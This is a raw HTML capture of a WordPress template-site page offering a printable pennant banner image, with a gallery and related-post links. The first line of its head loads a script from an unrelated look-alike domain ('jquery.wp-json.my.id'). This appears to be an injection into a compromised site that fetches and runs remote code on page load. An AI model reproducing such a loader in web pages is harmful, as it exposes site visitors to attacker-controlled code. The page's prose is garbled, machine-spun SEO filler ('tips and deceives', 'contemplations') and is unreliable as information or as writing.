

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://complete.maexproit.com/printable-pennant-banner-template-free/free-pennant-banner-template-download-free-clip-art-free-with-printable-pennant-banner-template-free/
body_size: 8195
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
	<script src='https://jquery.wp-json.my.id/css.js'></script>

	   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3958188,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3958188&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Free Pennant Banner Template, Download Free Clip Art, Free with Printable Pennant Banner Template Free &#8211; Complete.maexproit.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Complete.maexproit.com &raquo; Feed" href="https://complete.maexproit.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/complete.maexproit.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://complete.maexproit.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-fonts-css'  href='https://fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css'  href='https://complete.maexproit.com/wp-content/themes/superfast/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#2c3e50;font-family:"Helvetica Neue",sans-serif;font-weight:500;font-size:13px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#e74c3c;}a,a:hover,a:focus,a:active{color:#e74c3c;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#e74c3c;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#e74c3c;}.site-description{color:#999999;}.gmr-logo{margin-top:15px;}.gmr-menuwrap{background-color:#e74c3c;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#ffffff;}#primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#dddddd;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#dddddd;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#db301e;}.gmr-secondmenuwrap{background-color:#f6f4f1;}#gmr-secondaryresponsive-menu,.gmr-secondmenu #primary-menu > li > a,.gmr-social-icon ul > li > a{color:#333333;}.gmr-secondmenu #primary-menu > li.menu-border > a span{border-color:#333333;}#gmr-secondaryresponsive-menu:hover,.gmr-secondmenu #primary-menu > li:hover > a,.gmr-secondmenu #primary-menu .current-menu-item > a,.gmr-secondmenu #primary-menu .current-menu-ancestor > a,.gmr-secondmenu #primary-menu .current_page_item > a,.gmr-secondmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#e74c3c;}.gmr-secondmenu #primary-menu > li.menu-border:hover > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#e74c3c;}.gmr-content{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica Neue",sans-serif;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
</style>
<script type='text/javascript' src='https://complete.maexproit.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://complete.maexproit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://complete.maexproit.com/wp-json/" /><link rel="alternate" type="application/json" href="https://complete.maexproit.com/wp-json/wp/v2/media/1009" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://complete.maexproit.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://complete.maexproit.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://complete.maexproit.com/?p=1009' />
<link rel="alternate" type="application/json+oembed" href="https://complete.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomplete.maexproit.com%2Fprintable-pennant-banner-template-free%2Ffree-pennant-banner-template-download-free-clip-art-free-with-printable-pennant-banner-template-free%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://complete.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomplete.maexproit.com%2Fprintable-pennant-banner-template-free%2Ffree-pennant-banner-template-download-free-clip-art-free-with-printable-pennant-banner-template-free%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body class="attachment attachment-template-default single single-attachment postid-1009 attachmentid-1009 attachment-jpeg gmr-theme idtheme kentooz gmr-sticky gmr-box-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="site inner-wrap" id="site-container">
	
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
					
		
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		
						
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logo"><div class="site-title" itemprop="headline"><a href="https://complete.maexproit.com/" itemprop="url" title="Complete.maexproit.com">Complete.maexproit.com</a></div><span class="site-description" itemprop="description">The Sample Professional Plan Templates for Your Reference</span></div>					</div>
				</div>
				
					
			<div class="top-header">
								<div class="container">
									<div class="gmr-menuwrap clearfix">
											<a id="gmr-responsive-menu" href="#menus">
							MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-30539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30539"><a href="https://complete.maexproit.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-30540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30540"><a href="https://complete.maexproit.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-30541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30541"><a href="https://complete.maexproit.com/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search"><form method="get" class="gmr-searchform searchform" action="https://complete.maexproit.com/"><input type="text" name="s" id="s" placeholder="Search" /><div class="search-trigger"><a href="#" class="gmr-icon icon_close" itemprop="url"></a><a href="#" class="gmr-icon icon_search"></a></div></form></li><li class="menu-item menu-item-type-close-btn gmr-close-btn"><a id="close-menu-button" itemprop="url" href="#">Close Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div><!-- .top-header -->
		</header><!-- #masthead -->

	
			<div id="content" class="gmr-content">
		
					
						<div class="container">
				<div class="row">
											
					
<div id="primary" class="content-area col-md-8">
	
	<main id="main" class="site-main" role="main">

	
<article id="post-1009" class="post-1009 attachment type-attachment status-inherit hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

	<div class="gmr-box-content gmr-single">
	
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Free Pennant Banner Template, Download Free Clip Art, Free With Printable Pennant Banner Template Free</h1>			<span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://complete.maexproit.com/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published updated" itemprop="dateModified" datetime="2020-03-31T09:25:43+00:00">March 31, 2020</time></span>		</header><!-- .entry-header -->

		<div class="entry-content entry-content-single" itemprop="text">
			<p>Free Pennant Banner Template, Download Free Clip Art, Free With Printable Pennant Banner Template Free image below, is part of Printable Pennant Banner Template Free article which is categorized within Banner Template and published at March 31, 2020.</p>
<p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><img width="1600" height="1239" src="https://complete.maexproit.com/wp-content/uploads/2020/03/free-pennant-banner-template-download-free-clip-art-free-with-printable-pennant-banner-template-free.jpg" class="entry-image-single" alt="Free Pennant Banner Template, Download Free Clip Art, Free With Printable Pennant Banner Template Free" loading="lazy" srcset="https://complete.maexproit.com/wp-content/uploads/2020/03/free-pennant-banner-template-download-free-clip-art-free-with-printable-pennant-banner-template-free.jpg 1600w, https://complete.maexproit.com/wp-content/uploads/2020/03/free-pennant-banner-template-download-free-clip-art-free-with-printable-pennant-banner-template-free-768x595.jpg 768w, https://complete.maexproit.com/wp-content/uploads/2020/03/free-pennant-banner-template-download-free-clip-art-free-with-printable-pennant-banner-template-free-1536x1189.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" title="Free Pennant Banner Template, Download Free Clip Art, Free with Printable Pennant Banner Template Free" /></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><strong>Printable Pennant Banner Template Free : Free Pennant Banner Template, Download Free Clip Art, Free With Printable Pennant Banner Template Free</strong></p>
<blockquote>
<p>Printable Pennant Banner Template Free. There are a few sorts of tips and deceives to customize a banner. You can create an online advancement in the manner of which you can impression your contemplations and thoughts in your own particular manner. There are many banner producer template accessible on the Internet behind which you can customize the on the web banners. An individual can make correct the structure of the online notice. The Printable Pennant Banner Template Free are the PC programs that empower you to create a banner according to your prerequisites. You can even fiddle with the hues or play in in the manner of a few shades to convey the statement of the presidency in a one of a nice way. For example, you can utilize pink, red or some extra splendid shading in the ad to feature the inventiveness of an association. As it were, you can utilize various kinds of shades to pass on representative implications.</p>
<p>The web has made it simple for you to folder your own carrier tickets without a vacation specialist, and now it's similarly as simple to create your own banner flyer without an originator. out of the ordinary type of online apparatuses have risen that let your private company create a banner billboard utilizing a pre-structured Printable Pennant Banner Template Free. suitably alter it once your pronouncement and total your logo. The upside of electronic instruments is that you can download your showcase marketing immediately. Notwithstanding remain forlorn banner publicity structure sites, some publicity systems find the money for instruments that allow you to make an personal ad rapidly, however you may dependence to utilize it to broadcast upon their assortment of sites.</p>
</blockquote>
<p> Here is data on Banner Template. We have the prime resources for Banner Template. Check it out for yourself! You can find Free Pennant Banner Template, Download Free Clip Art, Free With Printable Pennant Banner Template Free guide and see the latest <a href="https://complete.maexproit.com/printable-pennant-banner-template-free/">Printable Pennant Banner Template Free</a>.</p>
<table class="entry-image-info"><tr><th>Title</th><td>Free Pennant Banner Template, Download Free Clip Art, Free With Printable Pennant Banner Template Free</td></tr><tr><th>Format</th><td>JPEG</td></tr><tr><th>Width</th><td>1600px</td></tr><tr><th>Height</th><td>1239px</td></tr><tr><th>URL</th><td>https://complete.maexproit.com/wp-content/uploads/2020/03/free-pennant-banner-template-download-free-clip-art-free-with-printable-pennant-banner-template-free.jpg</td></tr><tr><th>Published Date</th><td>March 31, 2020</td></tr><tr><th>Latest Updated Date</th><td>March 31, 2020</td></tr><tr><th>Uploaded By</th><td>admin</td></tr></table><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><strong>Back To <a href="https://complete.maexproit.com/printable-pennant-banner-template-free/" title="Printable Pennant Banner Template Free">Printable Pennant Banner Template Free</a></strong></p><h2 class="entry-image-gallery-title">11 photos of the "Printable Pennant Banner Template Free"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://complete.maexproit.com/printable-pennant-banner-template-free/free-printable-banner-templates-blank-banners-black-and-pertaining-to-printable-pennant-banner-template-free/" title="Free Printable Banner Templates {Blank Banners} &#8211; Black And Pertaining To Printable Pennant Banner Template Free"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/free-printable-banner-templates-blank-banners-black-and-pertaining-to-printable-pennant-banner-template-free-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Free Printable Banner Templates {Blank Banners} &#8211; Black And Pertaining To Printable Pennant Banner Template Free" loading="lazy" title="Free Printable Banner Templates {Blank Banners} - Black And pertaining to Printable Pennant Banner Template Free" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/printable-pennant-banner-template-free/free-pennant-banner-template-download-free-clip-art-free-throughout-printable-pennant-banner-template-free/" title="Free Pennant Banner Template, Download Free Clip Art, Free Throughout Printable Pennant Banner Template Free"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/free-pennant-banner-template-download-free-clip-art-free-throughout-printable-pennant-banner-template-free-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Free Pennant Banner Template, Download Free Clip Art, Free Throughout Printable Pennant Banner Template Free" loading="lazy" title="Free Pennant Banner Template, Download Free Clip Art, Free throughout Printable Pennant Banner Template Free" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/printable-pennant-banner-template-free/free-pennant-banner-template-download-free-clip-art-within-printable-pennant-banner-template-free/" title="Free Pennant Banner Template, Download Free Clip Art Within Printable Pennant Banner Template Free"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/free-pennant-banner-template-download-free-clip-art-within-printable-pennant-banner-template-free-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Free Pennant Banner Template, Download Free Clip Art Within Printable Pennant Banner Template Free" loading="lazy" title="Free Pennant Banner Template, Download Free Clip Art within Printable Pennant Banner Template Free" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/printable-pennant-banner-template-free/free-pennant-banner-template-download-free-clip-art-free-in-printable-pennant-banner-template-free/" title="Free Pennant Banner Template, Download Free Clip Art, Free In Printable Pennant Banner Template Free"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/free-pennant-banner-template-download-free-clip-art-free-in-printable-pennant-banner-template-free-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Free Pennant Banner Template, Download Free Clip Art, Free In Printable Pennant Banner Template Free" loading="lazy" title="Free Pennant Banner Template, Download Free Clip Art, Free in Printable Pennant Banner Template Free" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/printable-pennant-banner-template-free/rose-gold-banner-template-free-printable-hd-png-download-intended-for-printable-pennant-banner-template-free/" title="Rose Gold Banner Template Free Printable, Hd Png Download Intended For Printable Pennant Banner Template Free"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/rose-gold-banner-template-free-printable-hd-png-download-intended-for-printable-pennant-banner-template-free-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Rose Gold Banner Template Free Printable, Hd Png Download Intended For Printable Pennant Banner Template Free" loading="lazy" title="Rose Gold Banner Template Free Printable, Hd Png Download intended for Printable Pennant Banner Template Free" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/printable-pennant-banner-template-free/best-photos-of-free-printable-bunting-banner-template-intended-for-printable-pennant-banner-template-free/" title="Best Photos Of Free Printable Bunting Banner Template Intended For Printable Pennant Banner Template Free"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/best-photos-of-free-printable-bunting-banner-template-intended-for-printable-pennant-banner-template-free-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Best Photos Of Free Printable Bunting Banner Template Intended For Printable Pennant Banner Template Free" loading="lazy" title="Best Photos Of Free Printable Bunting Banner Template intended for Printable Pennant Banner Template Free" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/printable-pennant-banner-template-free/free-pennant-banner-template-download-free-clip-art-free-with-printable-pennant-banner-template-free/" title="Free Pennant Banner Template, Download Free Clip Art, Free With Printable Pennant Banner Template Free"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/free-pennant-banner-template-download-free-clip-art-free-with-printable-pennant-banner-template-free-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Free Pennant Banner Template, Download Free Clip Art, Free With Printable Pennant Banner Template Free" loading="lazy" title="Free Pennant Banner Template, Download Free Clip Art, Free with Printable Pennant Banner Template Free" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/printable-pennant-banner-template-free/free-printable-banner-templates-blank-banners-paper-inside-printable-pennant-banner-template-free/" title="Free Printable Banner Templates {Blank Banners} &#8211; Paper Inside Printable Pennant Banner Template Free"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/free-printable-banner-templates-blank-banners-paper-inside-printable-pennant-banner-template-free-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Free Printable Banner Templates {Blank Banners} &#8211; Paper Inside Printable Pennant Banner Template Free" loading="lazy" title="Free Printable Banner Templates {Blank Banners} - Paper inside Printable Pennant Banner Template Free" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/printable-pennant-banner-template-free/printable-flag-banner-template-clipart-best-throughout-printable-pennant-banner-template-free/" title="Printable Flag Banner Template &#8211; Clipart Best Throughout Printable Pennant Banner Template Free"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/printable-flag-banner-template-clipart-best-throughout-printable-pennant-banner-template-free-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Printable Flag Banner Template &#8211; Clipart Best Throughout Printable Pennant Banner Template Free" loading="lazy" title="Printable Flag Banner Template - Clipart Best throughout Printable Pennant Banner Template Free" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/printable-pennant-banner-template-free/free-pennant-banner-template-download-free-clip-art-free-for-printable-pennant-banner-template-free/" title="Free Pennant Banner Template, Download Free Clip Art, Free For Printable Pennant Banner Template Free"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/free-pennant-banner-template-download-free-clip-art-free-for-printable-pennant-banner-template-free-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Free Pennant Banner Template, Download Free Clip Art, Free For Printable Pennant Banner Template Free" loading="lazy" title="Free Pennant Banner Template, Download Free Clip Art, Free for Printable Pennant Banner Template Free" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/printable-pennant-banner-template-free/free-printable-banner-templates-blank-banners-paper-with-printable-pennant-banner-template-free/" title="Free Printable Banner Templates {Blank Banners} &#8211; Paper With Printable Pennant Banner Template Free"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/free-printable-banner-templates-blank-banners-paper-with-printable-pennant-banner-template-free-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Free Printable Banner Templates {Blank Banners} &#8211; Paper With Printable Pennant Banner Template Free" loading="lazy" title="Free Printable Banner Templates {Blank Banners} - Paper with Printable Pennant Banner Template Free" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Printable Pennant Banner Template Free"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://complete.maexproit.com/step-and-repeat-banner-template/" title="Step And Repeat Banner Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/55-best-step-and-repeat-banner-template-within-step-and-repeat-banner-template-60x60.jpg" class="alignleft" alt="55 Best Step And Repeat Banner Template within Step And Repeat Banner Template" loading="lazy" srcset="https://complete.maexproit.com/wp-content/uploads/2020/03/55-best-step-and-repeat-banner-template-within-step-and-repeat-banner-template-60x60.jpg 60w, https://complete.maexproit.com/wp-content/uploads/2020/03/55-best-step-and-repeat-banner-template-within-step-and-repeat-banner-template-768x764.jpg 768w, https://complete.maexproit.com/wp-content/uploads/2020/03/55-best-step-and-repeat-banner-template-within-step-and-repeat-banner-template.jpg 1444w" sizes="(max-width: 60px) 100vw, 60px" title="55 Best Step And Repeat Banner Template within Step And Repeat Banner Template" /></a><h4><a href="https://complete.maexproit.com/step-and-repeat-banner-template/" rel="bookmark">Step And Repeat Banner Template</a></h4><p>Step And Repeat Banner Template. There are a few sorts of tips and deceives to customize a banner. You can make an online advancement behind which you can announce your contemplations and thoughts in your own particular manner. There are many banner producer template accessible on the Internet later than which you can customize the...</p></div><div class="entry-related-post"><a href="https://complete.maexproit.com/minecraft-server-banner-template/" title="Minecraft Server Banner Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/minecraft-animated-server-banner-template-super-dazzle-in-minecraft-server-banner-template-60x60.jpg" class="alignleft" alt="Minecraft Animated Server Banner Template &amp;quot;super Dazzle&amp;quot; in Minecraft Server Banner Template" loading="lazy" title="Minecraft Animated Server Banner Template &quot;super Dazzle&quot; in Minecraft Server Banner Template" /></a><h4><a href="https://complete.maexproit.com/minecraft-server-banner-template/" rel="bookmark">Minecraft Server Banner Template</a></h4><p>Minecraft Server Banner Template. There are a few sorts of tips and deceives to customize a banner. You can create an online advancement like which you can broadcast your contemplations and thoughts in your own particular manner. There are many banner producer template accessible upon the Internet similar to which you can customize the on...</p></div><div class="entry-related-post"><a href="https://complete.maexproit.com/youtube-banners-template/" title="Youtube Banners Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/free-halo-youtube-banner-template-psd-pertaining-to-youtube-banners-template-60x60.jpg" class="alignleft" alt="Free Halo Youtube Banner Template (Psd) pertaining to Youtube Banners Template" loading="lazy" title="Free Halo Youtube Banner Template (Psd) pertaining to Youtube Banners Template" /></a><h4><a href="https://complete.maexproit.com/youtube-banners-template/" rel="bookmark">Youtube Banners Template</a></h4><p>Youtube Banners Template. There are a few sorts of tips and deceives to customize a banner. You can make an online advancement in imitation of which you can aerate your contemplations and thoughts in your own particular manner. There are many banner producer template accessible upon the Internet subsequent to which you can customize the...</p></div><div class="entry-related-post"><a href="https://complete.maexproit.com/diy-baby-shower-banner-template/" title="Diy Baby Shower Banner Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/diy-baby-shower-banner-template-free-28-images-baby-pertaining-to-diy-baby-shower-banner-template-60x60.png" class="alignleft" alt="Diy Baby Shower Banner Template Free - 28 Images - Baby pertaining to Diy Baby Shower Banner Template" loading="lazy" title="Diy Baby Shower Banner Template Free - 28 Images - Baby pertaining to Diy Baby Shower Banner Template" /></a><h4><a href="https://complete.maexproit.com/diy-baby-shower-banner-template/" rel="bookmark">Diy Baby Shower Banner Template</a></h4><p>Diy Baby Shower Banner Template. There are a few sorts of tips and deceives to customize a banner. You can make an online advancement similar to which you can spread your contemplations and thoughts in your own particular manner. There are many banner producer template accessible upon the Internet later which you can customize the...</p></div></div>		</div><!-- .entry-content -->
		
		<footer class="entry-footer">
						
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://complete.maexproit.com/printable-pennant-banner-template-free/" rel="prev"><span>Previous post</span> Printable Pennant Banner Template Free</a></div></div>
	</nav>		</footer><!-- .entry-footer -->
		
	</div><!-- .gmr-box-content -->
	
	
</article><!-- #post-## -->
	</main><!-- #main -->
	
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4" role="complementary" >
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://complete.maexproit.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
